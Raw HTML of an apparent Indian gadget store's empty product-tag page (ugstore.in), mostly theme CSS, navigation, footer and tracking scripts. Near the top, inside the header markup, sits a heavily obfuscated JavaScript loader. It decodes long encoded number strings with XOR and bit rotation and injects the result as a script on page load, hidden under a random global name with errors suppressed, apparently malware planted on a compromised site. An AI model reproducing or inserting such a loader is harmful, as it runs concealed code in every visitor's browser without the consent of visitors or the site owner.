.1o.1.2z.21.5r.3x.2f.s.5o.4m.2p.4l.1i.6u.2q.58.x.a.y.2g.4u.52.1z.6p.5x.18.6k.s.45.6f.5x.1s.b.32.2w.3l.2u.44.5h.2v.6w.3e.3g.37.3s.34.s.40.5n.6m.6.1a.6a.69.6n.3s.49.4k.5y.5d.33.68.56.3a.12.67.21.3t.2b.6a.4q.6q.4q.4f.11.3c.1a.1o.1g.3s.l.3c.5k.68.33.2n.d.51.5e.54.5v.4k.19.38.6l.30.18.1r.4g.1d.1.5p.6p.2l.3w.6v.17.2i.1m.1f.4z.4q.28.6k.6u.32.6m.4p.16.51.38.6i.2k.3f.5k.5p.5x.36.39.13.5y.61.31.1d.5k.39.13.4m.2t.4h.12.2.2q.12.3v.4d.12.2g.4q.4y.1v.69.5t.18.23.3c.4r.36.50.34.b.3u.5w.3l.4j.3y.h.27.6a.3f.6x.4k.2g.29.4.w.5f.4y.4a.6u.6g.1n.3o.3s.4d.4k.56.4l.1b.1h.42.2e.1a.3h.4n.1d.e.68.10.56.5a.2n.3i.17.3w.5u.2y.1f.4t.2q.3e.4u.4.30.15.53.3b.6o.5l.14.j.0.6b.2u.31.68.5o.2f.30.46.5y.50.4p.4d.12.3.22.71.3n.4i.6v.4p.5p.68.2w.22.1q.57.6q.42.e.3b.4f.3u.2t.5g.3.3f.4a.o.2r.66.5o.2v.2j.5i.24.2u.70.e.57.6s.x.2.3g.w.13.39.2x.6h.3o.s.27.r.4j.66.d.68.6g.41.1k.5l.4a.t.3x.4w.4v.49.10.3h.16.1n.1g.3y.j.5s.3w.68.2y.24.s.26.1y.5i.2m.27.4f.5j.6j.1k.6w.3z.35.6h.0.43.2q.3k.x.4i.2v.4n.1i.2n.1o.40.3a.4f.1o.5a.5a.60.f.67.3w.5y.1h.50.6l.59.58.38.13.51.3q.53.4s.65.5n.3h.72.f.3g.f.4w.41.4r.70.41.h.1p.54.2c.1l.6t.4s.46.6a.6q.4r.3b.1x.1p.6k.6c.2v.15.3b.6a.6a.6u.5q.2n.52.4i.5t.5w.6k.16.4v.6p.3x.4a.4m.4o.1c.2s.6p.62.70.4j.6w.71.49.19.q.6o.4k.6c.33.6j.1v.52.54.2i.5g.2q.4k.1e.o.36.5s.1e.6i.3d.5i.5i.1h.6j.3s.4d.4k.5u.2j.v.44.4a.2e.12.63.71.2p.4c.5a.46.2p.1j.v.5y.a.4c.42.36.5u.2u.3e.4p.3y.'].join('')][0x0]],[['uATbMMkNEdgWbDdp','bUNpIsNASAuIrngY'].join(''),'LAWJRDfoZEkdafHa'+'ziobnjLSmcqRrzkJ','sVhMGXAurOlWUxiR',[['10.l.s.6a.2n.2q.n.6n.2d.b.50.4x.45.25.1v.3b.43.4q.t.2v.53.3b.u.6c.3.9.50.22.72.21.5f.2q.3n.3h.65.l.2m.18.1v.1j.3j.3h.73.6o.4e.2n.66.2z.1b.29.j.71.2n.6n.4w.1h.4s.71.17.6y.1s.5n.3.5n.a.p.10.0.3x.30.11.3n.5o.9.3q.2z.g.l.2f.2z.63.6v.70.2w.6z.4a.5i.v.42.6k.2v.g.33.2j.4p.30.6x.3d.51.6r.5m.2.s.52.52.6w.3m.30.3u.19.47.5i.6g.6a.3o.3j.3f.40.33.6l.13.4r.b.1v.6b.9.15.32.3k.50.6z.5y.2j.2.57.6j.l.4v.52.31.32.25.3z.1c.s.2.3m.4r.63.61.47.1v.4e.2j.3m.70.31.43.1y.5l.59.2j.c.1d.4a.a.o.25.t.3y.29.s.6j.1z.5s.3d.4i.6g.6y.2p.14.5d.4c.3z.5o.2a.6z.1z.6h.b.5s.1m.2m.2p.s.16.5t','.2s.34.3l.13.5j.2d.52.a.66.4a.3f.u.5r.t.24.1b.2v.1m.50.56.2b.d.6l.1f.6b.e.5x.2z.33.1a.1.6o.6q.1c.5u.2p.3w.61.2m.33.t.4q.6c.4k.7.5o.6r.3j.6p.j.p.4e.1q.h.6z.5.43.1x.3a.c.6q.5n.6a.73.30.13.3p.5k.4b.l.7.20.5y.2b.6g.6j.5f.71.5i.58.2p.41.6s.6s.2p.4a.36.2x.b.6j.63.x.j.s.6f.2k.2q.m.6g.2f.70.x.4j.5w.1r.6z.62.5.1t.2y.11.51.4g.46.5n.6q.26.2r.5s.1u.2z.6s.2.4.3s.3n.1i.6v.2k.1h.1u.50.9.5a.p.26.3o.59.4a.16.5r.70.28.17.4g.47.u.15.58.6f.43.s.5l.55.2s.1r.v.5m.1h.42.3n.k.13.52.5e.69.3e.r.4c.4o.5i.60.6c.6y.6v.3.21.1r.i.6o.2y.h.p.6j.2j.6g.2u.2i.5x.1a.1g.j.2s.5l.4z.2l.4f.'].join('')][0x0]]],function(_0x2cbbc6){function _0x2766e2(_0x255a12){let _0x349eca=0x0;return new Promise(function _0x5e8dd6(_0x49c2dc,_0x9eadcb){const _0x2782fc=document;const _0x36bc99=_0x2782fc.head||_0x2782fc.documentElement;const _0x40672e=Document.prototype['crea'+'teEle'+'ment'].call(_0x2782fc,'scr'+'ipt');const _0x5149cb=HTMLElement.prototype;_0x5149cb['appe'+'ndCh'+'ild'].call(_0x36bc99,_0x40672e);if(!_0x349eca++){_0x5149cb.setAttribute.call(_0x40672e,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x255a12],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x40672e.onerror=_0x6f6fbc(function(){_0x5e8dd6(_0x49c2dc,_0x9eadcb)})}else{_0x40672e.innerHTML=_0x255a12;_0x40672e.onerror=_0x6f6fbc(_0x9eadcb)}_0x40672e.onload=_0x6f6fbc(_0x49c2dc);function _0x6f6fbc(_0x4c4278){return function(){_0x349eca<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x40672e.src);_0x5149cb.removeChild.call(_0x36bc99,_0x40672e);_0x4c4278(_0x349eca)}}})};const _0x8f5b2c='_'+Math.random()['toString'](0x20)['substring'](0x2);window[_0x8f5b2c]=_0x2766e2;_0x2cbbc6.map(function([_0x307acc,_0x39debb,_0x21b2ca,_0x435102]){try{_0x435102=_0x435102.split('.');const _0x1bf73f=_0x435102.length-0x1;const _0xfbec41=new Uint8Array(_0x1bf73f);for(let _0xc95d33=0x0;_0xc95d33<_0x1bf73f;_0xc95d33++){let _0xf831c2=parseInt(_0x435102[_0xc95d33],0x24);_0xf831c2^=_0x307acc.charCodeAt(_0xc95d33%_0x307acc.length);_0xf831c2=(_0xf831c2>>0x3|_0xf831c2<<0x5)&0xff;_0xf831c2=(_0xf831c2-_0xc95d33*_0x21b2ca.charCodeAt(_0xc95d33%_0x21b2ca.length)+0x100)%0x100;_0xf831c2^=_0x39debb.charCodeAt(_0xc95d33%_0x39debb.length);_0xfbec41[_0xc95d33]=_0xf831c2}_0x2766e2('('+new(function(){return TextDecoder}())()['decode'](_0xfbec41)+')('+JSON.stringify([_0x8f5b2c])+'[0])')}catch(_0x49afcf){}})}))}())</script> </div><div class="celldisplay rh_woocartmenu_cell text-center"><span class="inlinestyle rehub-main-btn-bg rehub-main-smooth menu-cart-btn "><a class="rh-header-icon rh-flex-center-align rh_woocartmenu-link cart-contents cart_count_0" href="https://ugstore.in/cart/"><span class="rh_woocartmenu-icon"><span class="rh-icon-notice rehub-main-color-bg">0</span></span><span class="rh_woocartmenu-amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span></a></span><div class="woocommerce widget_shopping_cart"></div></div></div></div></div></div></div></div><div class="header_icons_menu search-form-inheader main-nav mob-logo-enabled rh-stickme white_style"><div class="rh-container rh-flex-center-align logo_insticky_enabled">
<a href="https://ugstore.in" class="logo_image_insticky"><img data-lazyloaded="1" src="[data-uri]" width="162" height="59" data-src="http://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein.png" alt="UGSTORE - Shop Gadgets, Accessories, Home Decor, Home Items" /></a><nav class="top_menu"><ul id="menu-unnamed" class="menu"><li id="menu-item-5333" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ugstore.in/shop/">Shop</a></li><li id="menu-item-5472" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ugstore.in/my-account/">My account</a></li><li id="menu-item-5335" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ugstore.in/shipping-policy/">Shipping Policy</a></li><li id="menu-item-5336" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ugstore.in/refund-and-returns-policy/">Refund &#038; Returns Policy</a></li><li id="menu-item-5337" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ugstore.in/about-us/">About us</a></li><li id="menu-item-5332" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ugstore.in/contact-us/">Contact us</a></li></ul></nav><div class="responsive_nav_wrap rh_mobile_menu"><div id="dl-menu" class="dl-menuwrapper rh-flex-center-align">
<button id="dl-trigger" class="dl-trigger" aria-label="Menu">
<svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
<g>
<line stroke-linecap="round" id="rhlinemenu_1" y2="7" x2="29" y1="7" x1="3"/>
<line stroke-linecap="round" id="rhlinemenu_2" y2="16" x2="18" y1="16" x1="3"/>
<line stroke-linecap="round" id="rhlinemenu_3" y2="25" x2="26" y1="25" x1="3"/>
</g>
</svg>
</button><div id="mobile-menu-icons" class="rh-flex-center-align rh-flex-right-align">
<button class='icon-search-onclick' aria-label='Search'><i class='rhicon rhi-search'></i></button></div></div></div></div></div></div></header><div class="rh-container rh_woo_main_archive"><div class="rh-content-wrap clearfix left-sidebar-archive" id="rh_woo_mbl_sidebar"><style scoped>.nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:5px;border:1px solid #e1e1e1;box-sizing:border-box;clear:both;cursor:pointer;display:block;float:left;font-family:inherit;font-size:14px;font-weight:400;height:38px;line-height:36px;outline:0;padding-left:18px;padding-right:30px;position:relative;text-align:left!important;transition:all .2s ease-in-out;-webkit-user-select:none;user-select:none;white-space:nowrap;width:auto}.nice-select:hover{border-color:#dbdbdb}.nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:"";display:block;height:5px;margin-top:-4px;pointer-events:none;position:absolute;right:12px;top:50%;transform-origin:66% 66%;transform:rotate(45deg);transition:all .15s ease-in-out;width:5px}.nice-select.open:after{transform:rotate(-135deg)}.nice-select.open .list{opacity:1;pointer-events:auto;transform:scale(1) translateY(0)}.nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.nice-select.disabled:after{border-color:#ccc}.nice-select.wide{width:100%}.nice-select.wide .list{left:0!important;right:0!important}.nice-select.right{float:right}.nice-select.right .list{left:auto;right:0}.nice-select.small{font-size:12px;height:36px;line-height:34px}.nice-select.small:after{height:4px;width:4px}.nice-select.small .option{line-height:34px;min-height:34px}.nice-select .list{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,.11);box-sizing:border-box;margin-top:4px;opacity:0;overflow:hidden;padding:0;pointer-events:none;position:absolute;top:100%;left:0;transform-origin:50% 0;transform:scale(.75) translateY(-21px);transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;z-index:9999999}.nice-select .list:hover .option:not(:hover){background-color:transparent!important}.nice-select .option{margin:0;cursor:pointer;font-weight:400;line-height:32px;list-style:none;min-height:32px;outline:0;padding-left:18px;padding-right:29px;text-align:left;transition:all .2s}.nice-select .option.focus,.nice-select .option.selected.focus,.nice-select .option:hover{background-color:#f6f6f6}.nice-select .option.selected{font-weight:700}.nice-select .option.disabled{background-color:transparent;color:#999;cursor:default}.no-csspointerevents .nice-select .list{display:none}.no-csspointerevents .nice-select.open .list{display:block}
            .product-search-form .nice-select{border-radius: 0; height: 38px; line-height: 36px; border-width: 1px 0 1px 1px}
            .sidebar .product-search-form .nice-select{display: none}
            .search-header-contents form.search-form .nice-select{line-height: 74px; height: 74px;border-right-width: 1px;font-size: 16px;padding-left: 25px;padding-right: 35px;}</style><style scoped>.woocommerce .wc-layered-nav-rating .star-rating{width: auto;}
              .woocommerce .wc-layered-nav-rating .star-rating span{line-height: 18px;font-size: 18px;display: inline-block; position: static; padding: 0; color: #ccc}
              .woocommerce .wc-layered-nav-rating .star-rating:before, .woocommerce .wc-layered-nav-rating .star-rating span:before{display: none;}
              .woocommerce .widget_layered_nav ul { margin: 0; padding: 0; border: 0; list-style: none outside; overflow-y: auto; max-height: 166px; }
              .woocommerce .widget_layered_nav ul li{ padding: 0 0 2px; list-style: none; font-size: 14px; line-height: 22px }
              .woocommerce .widget_layered_nav ul li:after{ content: ""; display: block; clear: both; }
              .woocommerce .widget_layered_nav ul li a, .woocommerce .widget_layered_nav ul li span.count{ padding: 1px 0; float: left; color: #111}
              .woocommerce .widget_layered_nav ul li span.count{padding: 0 2px; font-size: 80%; opacity: 0.8}
              .widget_layered_nav ul li a:before, .widget_layered_nav_filters ul li a:before { display: inline-block; font-size: 100%; margin-right: .618em; font-weight: normal; line-height: 1em; width: 1em; content: "\f111"; color: #555; }
              .widget_layered_nav_filters ul li a:before { color: #fff }
              .widget_layered_nav ul li:not(.chosen) a.rh_swatch_filter:before{display: none;}
              .widget_layered_nav ul li a.rh_swatch_filter{display: -webkit-flex;-webkit-align-items: center;align-items: center;display: -ms-flexbox;display: flex;-ms-flex-align: center;-webkit-box-align: center;flex-direction: row;margin-bottom: 5px;}
              .widget_layered_nav ul li a.rh_swatch_text .rh_attr_name{display: none;}
              .widget_layered_nav ul li a:hover:before, .widget_layered_nav_filters ul li a:hover:before { content: "\e907";}
              .widget_layered_nav ul li.chosen a:before, .widget_layered_nav_filters ul li.chosen a:before { content: "\e907"; }
              .widget_layered_nav ul li.chosen a:hover:before, .widget_layered_nav_filters ul li.chosen a:hover:before { content: "\f057"; }
              .widget_layered_nav.widget .title, .widget_price_filter.widget .title, .prdctfltr-widget.widget .title{font-size: 16px; padding-bottom: 10px}
              .woocommerce .widget_layered_nav ul small.count{ float: right; margin-left: 6px; font-size: 1em; padding: 1px 0; color: #777; }
              .woocommerce .widget_layered_nav_filters ul{ margin: 0; padding: 0; border: 0; list-style: none outside; overflow: hidden; }
              .woocommerce .widget_layered_nav_filters ul li { float: left; padding: 0 1px 1px 0; list-style: none; }
              .woocommerce .widget_layered_nav_filters ul li a{ padding: 2px 6px; color: #fff; border-radius: 3px; float: left; background-color: #111 }
              .woocommerce .widget_price_filter .price_slider { margin-bottom: 22px; }
              .woocommerce-widget-layered-nav-dropdown{min-height: 30px}
              .woocommerce .widget_price_filter .price_slider_amount #min_price, .woocommerce .widget_price_filter .price_slider_amount #max_price{display:none}
              .woocommerce .widget_price_filter .price_slider_amount { text-align: right; line-height: 2.4em; font-size: .8751em; padding-bottom: 1px }
              .woocommerce .widget_price_filter .price_slider_amount .button { font-size: 1.15em; }
              .woocommerce .widget_price_filter .price_slider_amount .button { float: left; }
              .woocommerce .widget_price_filter .ui-slider{ position: relative; text-align: left; }
              .woocommerce .widget_price_filter .ui-slider .ui-slider-handle { position: absolute; z-index: 2; width: 16px; height: 16px; border: 1px solid #aeaeae; cursor: pointer; outline: 0; top: -6px; margin-left: 0; border-radius: 50% !important; background: #fff}
              .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ position: absolute; z-index: 1; font-size: .7em; display: block; border: 0; border-radius: 1em; }
              .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {border:none; border-radius: 1em; background: #333; margin-top: 5px   }
              .woocommerce .widget_price_filter .ui-slider-horizontal { height: 4px; }
              .woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range { top: 0; height: 100%; }
              .woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min { left: -1px; }
              .woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max { right: -1px; }
              .widget_price_filter.widget .title:after{display: none;}
              .woocommerce .widget_price_filter .ui-slider .ui-slider-handle:last-child{margin-left: -16px}
              ul li.wc-layered-nav-rating{margin: 0 0 10px 0}
              ul li.wc-layered-nav-rating a{color: #111}
              .select2-dropdown{z-index:999999 !important}
              select.dropdown_product_cat{ border: 1px solid #e1e1e1; width: 100%;}
            form.search-form.product-search-form [type=submit]{position:static}</style><aside class="sidebar"></aside><div class="main-side woocommerce page" id="content"><article class="post" id="page-"><style scoped>nav.woocommerce-breadcrumb {font-size: 14px;margin: 5px 0 30px 0; line-height: 18px;}
              nav.woocommerce-breadcrumb a{text-decoration: none;color:#111}
              .woocommerce-breadcrumb span.delimiter {margin: 0 12px;}
              .woocommerce-breadcrumb span.delimiter+a {padding: 4px 8px;background-color: #f5f5f5;border-radius: 3px;color:#111 !important; display: inline-block;margin-bottom: 5px; line-height:13px;}</style><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://ugstore.in">Home</a><span class="delimiter"><i class="rhicon rhi-angle-right"></i></span>Products tagged &ldquo;redmi bn 51 battery&rdquo;</nav><h1 class="arc-main-title">redmi bn 51 battery</h1><div class="woocommerce-no-products-found"><div class="woocommerce-info" role="status">
No products were found matching your selection.</div></div></article></div></div></div><div class="footer-bottom dark_style"><style scoped>.footer-bottom.dark_style{background-color: #000000;}
              .footer-bottom.dark_style .footer_widget { color: #f5f5f5}
              .footer-bottom.dark_style .footer_widget .title, .footer-bottom.dark_style .footer_widget h2, .footer-bottom.dark_style .footer_widget a, .footer-bottom .footer_widget.dark_style ul li a{color: #f1f1f1;}
              .footer-bottom.dark_style .footer_widget .widget_categories ul li:before, .footer-bottom.dark_style .footer_widget .widget_archive ul li:before, .footer-bottom.dark_style .footer_widget .widget_nav_menu ul li:before{color:#fff;}</style><div class="rh-container clearfix"><div class="rh-flex-eq-height col_wrap_three mb0"><div class="footer_widget mobileblockdisplay pt25 col_item mb0"><div id="text-1" class="widget widget_text"><div class="textwidget"><p class="p1"><span class="s1">Ultimate Gadget Store is a Startup for Latest Gadgets, Mobile Accessories, Lightings products since 2015. We deal in various gadgets, cosmetics, healthcare served millions of people across India.</span></p><p class="p2"><span class="s2">||  UGSTORE India || Support Email: support@ugstore.in || Chat Live with us and Shop Hassle-free||</span></p></div></div></div><div class="footer_widget mobileblockdisplay disablemobilepadding pt25 col_item mb0"><div id="text-2" class="widget widget_text"><div class="textwidget"><div class="wpsm-one-half wpsm-column-first"><div class="title">For customers</div><div class="widget_recent_entries"><ul><li><a href="https://ugstore.in/?page_id=1925">About us</a></li><li><a href="https://ugstore.in/?page_id=1934">Contact us</a></li><li><a href="https://ugstore.in/?page_id=3">Privacy Policy</a></li><li><a href="https://ugstore.in/?s=&amp;post_type=product&amp;product_cat=">Catalog</a></li></ul></div><p></div><div class="wpsm-one-half wpsm-column-last"><p>For customer</p><div class="widget_recent_entries"><ul><li><a href="https://ugstore.in/?page_id=1929">Return &amp; Refund Policy</a></li><li><a href="https://ugstore.in/?page_id=1932">Shipping Policy</a></li><li><a href="https://ugstore.in/?page_id=9">My Account</a></li><li><a href="https://ugstore.in/?page_id=458">Wishlist</a></li></ul></div><p></div><div class="clearfix"></div></p></div></div></div><div class="footer_widget mobileblockdisplay pt25 col_item last mb0"><div id="text-3" class="widget last widget_text"><div class="title">Sign Up for Latest Products updates</div><div class="textwidget"><p>&nbsp;</p><div class="centered_form  rehub_chimp_flat"><div id="mc_embed_signup"><form action="//fleek.us10.list-manage.com/subscribe/post?u=4b4bbda55bb6deb367e6f52d9&#038;amp;id=7b32851a5b" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate><div id="mc_embed_signup_scroll">
<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="Email address" required><div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_4b4bbda55bb6deb367e6f52d9_6b32851a5b" tabindex="-1" value=""></div><div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div></div></form></div></div></div></div><div id="media_image-1" class="widget last widget_media_image"><img data-lazyloaded="1" src="[data-uri]" width="120" height="40" data-src="https://ugstore.in/wp-content/uploads/2019/06/googleapp.png" class="image wp-image-988  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://ugstore.in/wp-content/uploads/2019/06/googleapp.png 120w, https://ugstore.in/wp-content/uploads/2019/06/googleapp-300x100.png 300w, https://ugstore.in/wp-content/uploads/2019/06/googleapp-600x200.png 600w" data-sizes="(max-width: 120px) 100vw, 120px" /></div></div></div></div></div><footer id='theme_footer' class="pt20 pb20 dark_style"><style scoped>footer#theme_footer.dark_style { background: none #222; }
              footer#theme_footer.dark_style div.f_text, footer#theme_footer.dark_style div.f_text a:not(.rehub-main-color) {color: #f1f1f1;}</style><div class="rh-container clearfix"><div class="footer_most_bottom mobilecenterdisplay mobilepadding"><div class="f_text font80">
<span class="f_text_span">2024 Ultimate Gadget Store Design. All rights reserved.</span><div class="floatright ml15 mr15 mobilecenterdisplay disablefloatmobile"><img data-lazyloaded="1" src="[data-uri]" width="162" height="59" data-src="http://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein.png" alt="UGSTORE &#8211; Shop Gadgets, Accessories, Home Decor, Home Items" /></div></div></div></div></footer></div>
<span class="rehub_scroll" id="topcontrol" data-scrollto="#top_ankor"><i class="rhicon rhi-chevron-up"></i></span> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rehub-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script id="tawk-script" type="litespeed/javascript">var Tawk_API=Tawk_API||{};var Tawk_LoadStart=new Date();(function(){var s1=document.createElement('script'),s0=document.getElementsByTagName('script')[0];s1.async=!0;s1.src='https://embed.tawk.to/5a799c1fd7591465c7076b3b/default';s1.charset='UTF-8';s1.setAttribute('crossorigin','*');s0.parentNode.insertBefore(s1,s0)})()</script> <div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span></div> <script type="litespeed/javascript">var timeout_result;function show_wpcp_message(smessage){if(smessage!==""){var smessage_text='<span>Alert: </span>'+smessage;document.getElementById("wpcp-error-message").innerHTML=smessage_text;document.getElementById("wpcp-error-message").className="msgmsg-box-wpcp warning-wpcp showme";clearTimeout(timeout_result);timeout_result=setTimeout(hide_message,3000)}}
function hide_message(){document.getElementById("wpcp-error-message").className="msgmsg-box-wpcp warning-wpcp hideme"}</script> <style type="text/css">#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://ugstore.in/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}</style><div id="logo_mobile_wrapper"><a href="https://ugstore.in" class="logo_image_mobile"><img data-lazyloaded="1" src="[data-uri]" data-src="http://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein.png" alt="UGSTORE - Shop Gadgets, Accessories, Home Decor, Home Items" width="160" height="50" /></a></div><div id="rhmobpnlcustom" class="rhhidden"><div id="rhmobtoppnl" style="background-color: #ffffff;" class="pr15 pl15 pb15 pt15"><div class="text-center"><a href="https://ugstore.in"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" id="mobpanelimg" data-src="http://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein.png" alt="Logo" width="150" height="45" /></a></div></div></div><div id="rhslidingMenu"><div id="slide-menu-mobile"></div></div><div id="rhSplashSearch"><div class="search-header-contents"><div id="close-src-splash" class="rh-close-btn rh-hovered-scale position-relative text-center cursorpointer rh-circular-hover abdposright rtlposleft mt15 mr20 ml30" style="z-index:999"><span><i class="rhicon rhi-times whitebg roundborder50p rh-shadow4" aria-hidden="true"></i></span></div><form role="search" method="get" class="search-form product-search-form" action="https://ugstore.in/">
<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
<input type="text" id="woocommerce-product-search-field-1"  name="s" placeholder="Search" value="" data-enable_compare="1" data-posttype="product"  />
<input type="hidden" name="post_type" value="product" />
<select  name='product_cat' id='2027391319' class='rh_woo_drop_cat rhhidden rhniceselect hideonmobile'><option value='' selected='selected'>All categories</option><option class="level-0" value="accessories">Accessories</option><option class="level-0" value="audio-video">Audio &amp; Videos</option><option class="level-0" value="camera-photo">Camera &amp; Photo</option><option class="level-0" value="computers-tablets-and-it-accessories">Computers &amp; IT Accessories</option><option class="level-0" value="dropshipping-product">Dropshipping Product</option><option class="level-0" value="health-beauty">Health &amp; Beauty</option><option class="level-0" value="home-kitchen">Home &amp; Kitchen</option><option class="level-0" value="mobile-spare-parts">Mobile Spare parts</option><option class="level-0" value="outdoors-sports">Outdoors &amp; Sports</option><option class="level-0" value="phones-accessories">Phones &amp; Accessories</option><option class="level-0" value="toys">Toys</option>
</select>
<button type="submit" class="btnsearch hideonmobile"  aria-label="Search"><i class="rhicon rhi-search"></i></button></form></div></div><div id="rehub-login-popup-block" class="rhhidden"><div id="rehub-login-popup"><div class="rehub-login-popup"><div class="re_title_inmodal">Log In</div><form id="rehub_login_form_modal" action="https://ugstore.in/" method="post"><div class="re-form-group mb20">
<label>Username</label>
<input class="re-form-input required" name="rehub_user_login" type="text"/></div><div class="re-form-group mb20">
<label for="rehub_user_pass">Password</label>
<input class="re-form-input required" name="rehub_user_pass" id="rehub_user_pass" type="password" autocomplete="on" />
<a href="https://ugstore.in/my-account/lost-password/" class="alignright">Lost Password?</a></div><div class="re-form-group mb20">
<label for="rehub_remember"><input name="rehub_remember" id="rehub_remember" type="checkbox" value="forever" />
Remember me</label></div><div class="re-form-group mb20">
<input type="hidden" name="action" value="rehub_login_member_popup_function"/>
<button class="wpsm-button rehub_main_btn" type="submit">Login</button></div>
<input type="hidden" id="loginsecurity" name="loginsecurity" value="46b9551533" /><input type="hidden" name="_wp_http_referer" value="/product-tag/redmi-bn-51-battery/" /></form><div class="rehub-errors"></div></div></div></div><div id="re-compare-bar" class="from-right rh-sslide-panel"><div id="re-compare-bar-wrap" class="rh-sslide-panel-wrap"><div id="re-compare-bar-heading" class="rh-sslide-panel-heading"><h5 class="rehub-main-color pt15 pb15 pr15 pl20 mt0 mb0 font120">Compare items<i class="blackcolor closecomparepanel rh-sslide-close-btn cursorpointer floatright font130 rhi-times-circle rhicon" aria-hidden="true"></i></h5></div><div id="re-compare-bar-tabs" class="rh-sslide-panel-tabs abdfullwidth mt30 pb30 pt30 width-100p"><ul class="rhhidden"><li class="re-compare-tab-492 no-multicats" data-page="492" data-url="https://ugstore.in/compare-products/">Total (<span>0</span>)</li></ul><div><div class="rh-sslide-panel-inner mt10 re-compare-wrap pr20 pl20 re-compare-wrap-492"></div></div>
<span class="re-compare-destin wpsm-button rehub_main_btn" data-compareurl="">Compare<i class="rhi-arrow-circle-right rhicon" aria-hidden="true"></i></span></div></div></div><div id="re-compare-icon-fixed" class="rhhidden">
<span class="re-compare-icon-toggle position-relative"><i class="rhicon rhi-shuffle"></i><span class="re-compare-notice rehub-main-color-bg">0</span></span></div>
 <script type="litespeed/javascript">document.addEventListener('wpcf7mailsent',function(event){if("fb_pxl_code" in event.detail.apiResponse){eval(event.detail.apiResponse.fb_pxl_code)}},!1)</script>  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/ugstore.in"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;redmi bn 51 battery&amp;rdquo;","@id":"https:\/\/ugstore.in\/product-tag\/redmi-bn-51-battery\/"}}]}</script> 
<noscript>
<img
height="1"
width="1"
style="display:none"
alt="fbpx"
src="https://www.facebook.com/tr?id=729411042653822&ev=PageView&noscript=1"
/>
</noscript>
 <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
